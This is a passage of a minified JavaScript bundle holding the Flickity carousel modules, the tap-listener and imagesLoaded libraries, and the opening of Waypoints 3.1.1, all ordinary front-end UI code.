l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"?",rightArrowText:"?"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright ? 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof 